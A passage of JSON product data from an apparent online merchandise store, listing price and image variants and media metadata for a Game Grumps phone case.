"29":273,"31":314,"32":328}},{"id":10740,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMJNT1WG1FP4AVNFZE7VF9.jpg","value_ids":[273,314,329],"options_map":{"29":273,"31":314,"32":329}},{"id":10741,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMKD1KF9ZTQEJTCRZF18XZ.jpg","value_ids":[273,314,330],"options_map":{"29":273,"31":314,"32":330}},{"id":10742,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMJ415H92KH94QEA6NG51C.jpg","value_ids":[274,314,328],"options_map":{"29":274,"31":314,"32":328}},{"id":10743,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMJNT1WG1FP4AVNFZE7VF9.jpg","value_ids":[274,314,329],"options_map":{"29":274,"31":314,"32":329}},{"id":10744,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMKD1KF9ZTQEJTCRZF18XZ.jpg","value_ids":[274,314,330],"options_map":{"29":274,"31":314,"32":330}},{"id":10745,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMJ415H92KH94QEA6NG51C.jpg","value_ids":[275,314,328],"options_map":{"29":275,"31":314,"32":328}},{"id":10746,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMJNT1WG1FP4AVNFZE7VF9.jpg","value_ids":[275,314,329],"options_map":{"29":275,"31":314,"32":329}},{"id":10747,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMKD1KF9ZTQEJTCRZF18XZ.jpg","value_ids":[275,314,330],"options_map":{"29":275,"31":314,"32":330}},{"id":10748,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMJ415H92KH94QEA6NG51C.jpg","value_ids":[276,314,328],"options_map":{"29":276,"31":314,"32":328}},{"id":10749,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMJNT1WG1FP4AVNFZE7VF9.jpg","value_ids":[276,314,329],"options_map":{"29":276,"31":314,"32":329}},{"id":10750,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMKD1KF9ZTQEJTCRZF18XZ.jpg","value_ids":[276,314,330],"options_map":{"29":276,"31":314,"32":330}},{"id":10751,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMJ415H92KH94QEA6NG51C.jpg","value_ids":[277,314,328],"options_map":{"29":277,"31":314,"32":328}},{"id":10752,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMJNT1WG1FP4AVNFZE7VF9.jpg","value_ids":[277,314,329],"options_map":{"29":277,"31":314,"32":329}},{"id":10753,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMKD1KF9ZTQEJTCRZF18XZ.jpg","value_ids":[277,314,330],"options_map":{"29":277,"31":314,"32":330}},{"id":10754,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMJ415H92KH94QEA6NG51C.jpg","value_ids":[278,314,328],"options_map":{"29":278,"31":314,"32":328}},{"id":10755,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMJNT1WG1FP4AVNFZE7VF9.jpg","value_ids":[278,314,329],"options_map":{"29":278,"31":314,"32":329}},{"id":10756,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMKD1KF9ZTQEJTCRZF18XZ.jpg","value_ids":[278,314,330],"options_map":{"29":278,"31":314,"32":330}},{"id":10757,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMJ415H92KH94QEA6NG51C.jpg","value_ids":[279,314,328],"options_map":{"29":279,"31":314,"32":328}},{"id":10758,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMJNT1WG1FP4AVNFZE7VF9.jpg","value_ids":[279,314,329],"options_map":{"29":279,"31":314,"32":329}},{"id":10759,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMKD1KF9ZTQEJTCRZF18XZ.jpg","value_ids":[279,314,330],"options_map":{"29":279,"31":314,"32":330}},{"id":10760,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMJ415H92KH94QEA6NG51C.jpg","value_ids":[280,314,328],"options_map":{"29":280,"31":314,"32":328}},{"id":10761,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMJNT1WG1FP4AVNFZE7VF9.jpg","value_ids":[280,314,329],"options_map":{"29":280,"31":314,"32":329}},{"id":10762,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMKD1KF9ZTQEJTCRZF18XZ.jpg","value_ids":[280,314,330],"options_map":{"29":280,"31":314,"32":330}},{"id":10763,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMJ415H92KH94QEA6NG51C.jpg","value_ids":[281,314,328],"options_map":{"29":281,"31":314,"32":328}},{"id":10764,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMJNT1WG1FP4AVNFZE7VF9.jpg","value_ids":[281,314,329],"options_map":{"29":281,"31":314,"32":329}},{"id":10765,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMKD1KF9ZTQEJTCRZF18XZ.jpg","value_ids":[281,314,330],"options_map":{"29":281,"31":314,"32":330}},{"id":10766,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMJ415H92KH94QEA6NG51C.jpg","value_ids":[282,314,328],"options_map":{"29":282,"31":314,"32":328}},{"id":10767,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMJNT1WG1FP4AVNFZE7VF9.jpg","value_ids":[282,314,329],"options_map":{"29":282,"31":314,"32":329}},{"id":10768,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMKD1KF9ZTQEJTCRZF18XZ.jpg","value_ids":[282,314,330],"options_map":{"29":282,"31":314,"32":330}},{"id":10769,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMJ415H92KH94QEA6NG51C.jpg","value_ids":[283,314,328],"options_map":{"29":283,"31":314,"32":328}},{"id":10770,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMJNT1WG1FP4AVNFZE7VF9.jpg","value_ids":[283,314,329],"options_map":{"29":283,"31":314,"32":329}},{"id":10771,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMKD1KF9ZTQEJTCRZF18XZ.jpg","value_ids":[283,314,330],"options_map":{"29":283,"31":314,"32":330}},{"id":10772,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMJ415H92KH94QEA6NG51C.jpg","value_ids":[284,314,328],"options_map":{"29":284,"31":314,"32":328}},{"id":10773,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMJNT1WG1FP4AVNFZE7VF9.jpg","value_ids":[284,314,329],"options_map":{"29":284,"31":314,"32":329}},{"id":10774,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMKD1KF9ZTQEJTCRZF18XZ.jpg","value_ids":[284,314,330],"options_map":{"29":284,"31":314,"32":330}},{"id":10775,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMJ415H92KH94QEA6NG51C.jpg","value_ids":[285,314,328],"options_map":{"29":285,"31":314,"32":328}},{"id":10776,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMJNT1WG1FP4AVNFZE7VF9.jpg","value_ids":[285,314,329],"options_map":{"29":285,"31":314,"32":329}},{"id":10777,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMKD1KF9ZTQEJTCRZF18XZ.jpg","value_ids":[285,314,330],"options_map":{"29":285,"31":314,"32":330}},{"id":10778,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMJ415H92KH94QEA6NG51C.jpg","value_ids":[286,314,328],"options_map":{"29":286,"31":314,"32":328}},{"id":10779,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMJNT1WG1FP4AVNFZE7VF9.jpg","value_ids":[286,314,329],"options_map":{"29":286,"31":314,"32":329}},{"id":10780,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMKD1KF9ZTQEJTCRZF18XZ.jpg","value_ids":[286,314,330],"options_map":{"29":286,"31":314,"32":330}},{"id":10781,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMJ415H92KH94QEA6NG51C.jpg","value_ids":[287,314,328],"options_map":{"29":287,"31":314,"32":328}},{"id":10782,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMJNT1WG1FP4AVNFZE7VF9.jpg","value_ids":[287,314,329],"options_map":{"29":287,"31":314,"32":329}},{"id":10783,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMKD1KF9ZTQEJTCRZF18XZ.jpg","value_ids":[287,314,330],"options_map":{"29":287,"31":314,"32":330}},{"id":10784,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMJ415H92KH94QEA6NG51C.jpg","value_ids":[288,314,328],"options_map":{"29":288,"31":314,"32":328}},{"id":10785,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMJNT1WG1FP4AVNFZE7VF9.jpg","value_ids":[288,314,329],"options_map":{"29":288,"31":314,"32":329}},{"id":10786,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMKD1KF9ZTQEJTCRZF18XZ.jpg","value_ids":[288,314,330],"options_map":{"29":288,"31":314,"32":330}},{"id":10787,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMJ415H92KH94QEA6NG51C.jpg","value_ids":[289,314,328],"options_map":{"29":289,"31":314,"32":328}},{"id":10788,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMJNT1WG1FP4AVNFZE7VF9.jpg","value_ids":[289,314,329],"options_map":{"29":289,"31":314,"32":329}},{"id":10789,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMKD1KF9ZTQEJTCRZF18XZ.jpg","value_ids":[289,314,330],"options_map":{"29":289,"31":314,"32":330}},{"id":10898,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMJ415H92KH94QEA6NG51C.jpg","value_ids":[315,316,328],"options_map":{"31":315,"29":316,"32":328}},{"id":10899,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMJNT1WG1FP4AVNFZE7VF9.jpg","value_ids":[315,316,329],"options_map":{"31":315,"29":316,"32":329}},{"id":10900,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMKD1KF9ZTQEJTCRZF18XZ.jpg","value_ids":[315,316,330],"options_map":{"31":315,"29":316,"32":330}},{"id":10901,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMJ415H92KH94QEA6NG51C.jpg","value_ids":[315,317,328],"options_map":{"31":315,"29":317,"32":328}},{"id":10902,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMJNT1WG1FP4AVNFZE7VF9.jpg","value_ids":[315,317,329],"options_map":{"31":315,"29":317,"32":329}},{"id":10903,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMKD1KF9ZTQEJTCRZF18XZ.jpg","value_ids":[315,317,330],"options_map":{"31":315,"29":317,"32":330}},{"id":10904,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMJ415H92KH94QEA6NG51C.jpg","value_ids":[315,318,328],"options_map":{"31":315,"29":318,"32":328}},{"id":10905,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMJNT1WG1FP4AVNFZE7VF9.jpg","value_ids":[315,318,329],"options_map":{"31":315,"29":318,"32":329}},{"id":10906,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMKD1KF9ZTQEJTCRZF18XZ.jpg","value_ids":[315,318,330],"options_map":{"31":315,"29":318,"32":330}},{"id":10907,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMJ415H92KH94QEA6NG51C.jpg","value_ids":[315,319,328],"options_map":{"31":315,"29":319,"32":328}},{"id":10908,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMJNT1WG1FP4AVNFZE7VF9.jpg","value_ids":[315,319,329],"options_map":{"31":315,"29":319,"32":329}},{"id":10909,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMKD1KF9ZTQEJTCRZF18XZ.jpg","value_ids":[315,319,330],"options_map":{"31":315,"29":319,"32":330}},{"id":10910,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMJ415H92KH94QEA6NG51C.jpg","value_ids":[315,320,328],"options_map":{"31":315,"29":320,"32":328}},{"id":10911,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMJNT1WG1FP4AVNFZE7VF9.jpg","value_ids":[315,320,329],"options_map":{"31":315,"29":320,"32":329}},{"id":10912,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMKD1KF9ZTQEJTCRZF18XZ.jpg","value_ids":[315,320,330],"options_map":{"31":315,"29":320,"32":330}},{"id":10913,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMJ415H92KH94QEA6NG51C.jpg","value_ids":[315,321,328],"options_map":{"31":315,"29":321,"32":328}},{"id":10914,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMJNT1WG1FP4AVNFZE7VF9.jpg","value_ids":[315,321,329],"options_map":{"31":315,"29":321,"32":329}},{"id":10915,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMKD1KF9ZTQEJTCRZF18XZ.jpg","value_ids":[315,321,330],"options_map":{"31":315,"29":321,"32":330}},{"id":10916,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMJ415H92KH94QEA6NG51C.jpg","value_ids":[315,322,328],"options_map":{"31":315,"29":322,"32":328}},{"id":10917,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMJNT1WG1FP4AVNFZE7VF9.jpg","value_ids":[315,322,329],"options_map":{"31":315,"29":322,"32":329}},{"id":10918,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMKD1KF9ZTQEJTCRZF18XZ.jpg","value_ids":[315,322,330],"options_map":{"31":315,"29":322,"32":330}},{"id":10919,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMJ415H92KH94QEA6NG51C.jpg","value_ids":[315,323,328],"options_map":{"31":315,"29":323,"32":328}},{"id":10920,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMJNT1WG1FP4AVNFZE7VF9.jpg","value_ids":[315,323,329],"options_map":{"31":315,"29":323,"32":329}},{"id":10921,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMKD1KF9ZTQEJTCRZF18XZ.jpg","value_ids":[315,323,330],"options_map":{"31":315,"29":323,"32":330}},{"id":10922,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMJ415H92KH94QEA6NG51C.jpg","value_ids":[315,324,328],"options_map":{"31":315,"29":324,"32":328}},{"id":10923,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMJNT1WG1FP4AVNFZE7VF9.jpg","value_ids":[315,324,329],"options_map":{"31":315,"29":324,"32":329}},{"id":10924,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMKD1KF9ZTQEJTCRZF18XZ.jpg","value_ids":[315,324,330],"options_map":{"31":315,"29":324,"32":330}},{"id":10925,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMJ415H92KH94QEA6NG51C.jpg","value_ids":[315,325,328],"options_map":{"31":315,"29":325,"32":328}},{"id":10926,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMJNT1WG1FP4AVNFZE7VF9.jpg","value_ids":[315,325,329],"options_map":{"31":315,"29":325,"32":329}},{"id":10927,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMKD1KF9ZTQEJTCRZF18XZ.jpg","value_ids":[315,325,330],"options_map":{"31":315,"29":325,"32":330}},{"id":10928,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMJ415H92KH94QEA6NG51C.jpg","value_ids":[315,326,328],"options_map":{"31":315,"29":326,"32":328}},{"id":10929,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMJNT1WG1FP4AVNFZE7VF9.jpg","value_ids":[315,326,329],"options_map":{"31":315,"29":326,"32":329}},{"id":10930,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMKD1KF9ZTQEJTCRZF18XZ.jpg","value_ids":[315,326,330],"options_map":{"31":315,"29":326,"32":330}},{"id":10931,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMJ415H92KH94QEA6NG51C.jpg","value_ids":[315,327,328],"options_map":{"31":315,"29":327,"32":328}},{"id":10932,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMJNT1WG1FP4AVNFZE7VF9.jpg","value_ids":[315,327,329],"options_map":{"31":315,"29":327,"32":329}},{"id":10933,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMKD1KF9ZTQEJTCRZF18XZ.jpg","value_ids":[315,327,330],"options_map":{"31":315,"29":327,"32":330}}]},"product":{"id":120,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Game Grumps Cases - Danny Sexbang Peep Case TP2202"},"description":{"en":"\u003Cp\u003EThe one and solely Danny Sexbang as a peep.\u003C\/p\u003E\n"},"short_description":{"en":""}},"created_at":"2024-04-26T05:44:13.000000Z","updated_at":"2024-04-29T08:00:14.000000Z","deleted_at":null,"meta":{"combination_id":32},"source":null,"id_source":null,"media":[{"id":1301,"model_type":"product","model_id":120,"uuid":"af86546b-b297-4a48-86ce-afd203c9f36a","collection_name":"images","name":"4590883_0-54","file_name":"4590883_0-54.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":28703,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":8843},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-04-26T05:44:17.000000Z","updated_at":"2024-04-26T06:37:42.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/gamegrumps.store\/media\/1301\/4590883_0-54.jpg","preview_url":""},{"id":1305,"model_type":"product","model_id":120,"uuid":"0de7f165-61a1-4cb7-b366-a02bbec06424","collection_name":"images","name":"4590883_0-55","file_name":"4590883_0-55.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":26462,"manipulations":[],"custom_properties":{"image_id_woo":8844},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-04-26T05:44:19.000000Z","updated_at":"2024-04-26T06:37:44.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/gamegrumps.store\/media\/1305\/4590883_0-55.jpg","preview_url":""},{"id":1309,"model_type":"product","model_id":120,"uuid":"28996d7f-51f4-4c5a-b4f5-bb121382cd02","collection_name":"images","name":"4590883_0-56","file_name":"4590883_0-56.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":26573,"manipulations":[],"custom_properties":{"image_id_woo":8845},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":3,"created_at":"2024-04-26T05:44:22.000000Z","updated_at":"2024-04-26T06:37:45.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/gamegrumps.store\/media\/1309\/4590883_0-56.jpg","preview_url":""},{"id":1311,"model_type":"product","model_id":120,"uuid":"dbc8fd2a-ab68-487e-b0d5-b457e0873f27","collection_name":"images","name":"4590883_0-57","file_name":"4590883_0-57.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":28288,"manipulations":[],"custom_properties":{"image_id_woo":8846},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":4,"created_at":"2024-04-26T05:44:24.000000Z","updated_at":"2024-04-26T06:37:45.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/gamegrumps.store\/media\/1311\/4590883_0-57.jpg","preview_url":""},{"id":1313,"model_type":"product","model_id":120,"uuid":"a80c033c-604e-4d4e-9b5a-93234b111d27","collection_name":"images","name":"4590883_0-58","file_name":"4590883_0-58.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":28596,"manipulations":[],"custom_properties":{"image_id_woo":8847},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":5,"created_at":"2024-04-26T05:44:28.000000Z","updated_at":"2024-04-26T06:37:45.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/gamegrumps.store\/media\/1313\/4590883_0-58.jpg","preview_url":""},{"id":1315,"model_type":"product","model_id":120,"uuid":"1d052c6b-2903-4416-9e13-431e45e2ebae","collection_name":"images","name":"4590883_0-59","file_name":"4590883_0-59.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":27985,"manipulations":[],"custom_properties":{"image_id_woo":8848},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":6,"created_at":"2024-04-26T05:44:32.000000Z","updated_at":"2024-04-26T06:37:46.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/gamegrumps.store\/media\/1315\/4590883_0-59.jpg","preview_url":""},{"id":1328,"model_type":"product","model_id":120,"uuid":"52cdad0a-f58b-4507-961e-a1b55db1876c","collection_name":"images","name":"4590883_0-60","file_name":"4590883_0-60.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":30738,"manipulations":[],"custom_properties":{"image_id_woo":8849},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":7,"created_at":"2024-04-26T05:44:46.000000Z","updated_at":"2024-04-26T06:37:50.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/gamegrumps.store\/media\/1328\/4590883_0-60.jpg","preview_url":""},{"id":1333,"model_type":"product","model_id":120,"uuid":"748fbd61-7ea7-41d9-bbd9-8ee3b0317ed5","collection_name":"images","name":"4590883_0-61","file_name":"4590883_0-61.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":29072,"manipulations":[],"custom_properties":{"image_id_woo":8850},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":8,"created_at":"2024-04-26T05:44:49.000000Z","updated_at":"2024-04-26T06:37:51.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/gamegrumps.store\/media\/1333\/4590883_0-61.jpg","preview_url":""},{"id":1337,"model_type":"product","model_id":120,"uuid":"8823b675-015e-492a-ade2-26788fa7f299","collection_name":"images","name":"4590883_0-62","file_name":"4590883_0-62.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":30648,"manipulations":[],"custom_properties":{"image_id_woo":8851},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":9,"created_at":"2024-04-26T05:44:52.000000Z","updated_at":"2024-04-26T06:37:52.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/gamegrumps.store\/media\/1337\/4590883_0-62.jpg","preview_url":""},{"id":1341,"model_type":"product","model_id":120,"uuid":"9b179ac7-c714-4795-b3fe-c5af80e07b98","collection_name":"images","name":"4590883_0-63","file_name":"4590883_0-63.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":28780,"manipulations":[],"custom_properties":{"image_id_woo":8852},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":10,"created_at":"2024-04-26T05:44:55.000000Z","updated_at":"2024-04-26T06:37:53.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/gamegrumps.store\/media\/1341\/4590883_0-63.jpg","preview_url":""},{"id":1345,"model_type":"product","model_id":120,"uuid":"bd8527b7-1448-4bd5-a77e-ecfe123ee67e","collection_name":"images","name":"4590883_0-64","file_name":"4590883_0-64.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":29916,"manipulations":[],"custom_properties":{"image_id_woo":8853},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":11,"created_at":"2024-04-26T05:44:59.000000Z","updated_at":"2024-04-26T06:37:54.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/gamegrumps.store\/media\/1345\/4590883_0-64.jpg","preview_url":""},{"id":1348,"model_type":"product","model_id":120,"uuid":"ba2d056d-c80b-4788-a361-279e1cba5e35","collection_name":"images","name":"4590883_0-65","file_name":"4590883_0-65.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":31421,"manipulations":[],"custom_properties":{"image_id_woo":8854},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":12,"created_at":"2024-04-26T05:45:01.000000Z","updated_at":"2024-04-26T06:37:55.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/gamegrumps.store\/media\/1348\/4590883_0-65.jpg","preview_url":""},{"id":1349,"model_type":"product","model_id":120,"uuid":"c71c4442-62d5-43ea-b428-982436744f18","collection_name":"images","name":"4590883_0-66","file_name":"4590883_0-66.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":31395,"manipulations":[],"custom_properties":{"image_id_woo":8855},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":13,"created_at":"2024-04-26T05:45:03.000000Z","updated_at":"2024-04-26T06:37:54.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/gamegrumps.store\/media\/1349\/4590883_0-66.jpg","preview_url":""},{"id":1357,"model_type":"product","model_id":120,"uuid":"4ce523ee-ddee-49c8-bc73-c41da1f0d925","collection_name":"images","name":"4590883_0-67","file_name":"4590883_0-67.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":28140,"manipulations":[],"custom_properties":{"image_id_woo":8856},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":14,"created_at":"2024-04-26T05:45:0